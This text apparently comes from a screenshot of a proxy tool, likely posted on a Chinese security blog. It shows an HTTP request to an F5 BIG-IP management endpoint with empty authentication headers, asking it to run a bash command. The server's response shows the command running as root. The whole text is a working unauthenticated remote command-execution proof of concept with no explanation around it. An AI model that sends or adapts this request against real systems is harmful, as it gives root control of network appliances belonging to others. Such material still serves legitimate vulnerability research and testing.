 Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: 10.0.133.179
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Authorization: Basic
10 X-F5-Auth-Token:
11 Content-Length: 39
12
{
"command":"run",
"utilCmdArgs":"-c id"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Apr 2021 16:44:25 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}
安全鸭